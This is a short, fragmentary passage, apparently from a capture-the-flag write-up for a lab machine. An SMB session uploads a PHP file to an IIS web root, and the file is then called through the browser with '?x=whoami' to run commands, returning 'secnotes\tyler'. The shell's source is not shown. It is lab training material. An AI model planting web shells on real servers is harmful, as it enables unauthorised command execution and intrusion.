 12978687 blocks of size 4096. 8119325 blocks ava
smb: \> put x.php
putting file x.php as \x.php (0.0 kb/s) (average 7.7 kb/s)
smb: \> ls
. D 0 Sat Feb 2 21:
.. D 0 Sat Feb 2 21:
iisstart.htm A 696 Thu Jun 21 23:
iisstart.png A 98757 Thu Jun 21 23:
x.php A 91 Sat Feb 2 21:
12978687 blocks of size 4096. 8119321 blocks ava
smb: \>
10.10.10.97:8808/x.php?x Secure Notes - Home
不安全 10.10.10.97:8808/x.php?x=whoami
应用 Debian.org Latest News Help
secnotes\tyler